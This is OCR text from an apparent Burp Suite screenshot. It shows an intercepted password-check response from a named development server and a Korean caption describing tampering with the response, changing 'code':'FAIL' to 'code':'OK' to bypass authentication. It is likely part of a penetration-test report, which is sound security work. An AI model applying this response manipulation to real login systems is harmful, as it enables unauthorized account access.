 Response from https://dev.okplaza.kr:443/organ/userPasswordCheck [3.37.119.67]
Forward Drop Intercep... Action Open Br... Comment this item
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 16 Jun 2025 23:52:13 GMT
3 Content-Type: application/json
4 Server: Apache/2.4.63 (Unix) mod_jk/1.2.50
5
6 {
"code":"FAIL" "code":"OK"
"msg":"비밀번호가 일치하지 않습니다."
"status":200,
"data":null
}
응답 패킷 내 응답 값 변조 시도
("code":"FAIL" → "code":"OK")
INSPECTOR